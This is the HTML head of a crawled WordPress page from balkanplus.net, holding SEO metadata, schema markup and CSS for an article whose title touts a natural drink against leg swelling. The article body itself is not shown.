

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/
body_size: 38885
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2021-10-19T15:48:57+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g.png" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#article","isPartOf":{"@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma","datePublished":"2021-10-19T15:48:57+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/"},"wordCount":345,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g.png","articleSection":["Savjeti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/","url":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/","name":"3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g.png","datePublished":"2021-10-19T15:48:57+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g.png","width":567,"height":384},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; 3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma Comments Feed" href="https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2F3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2F3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
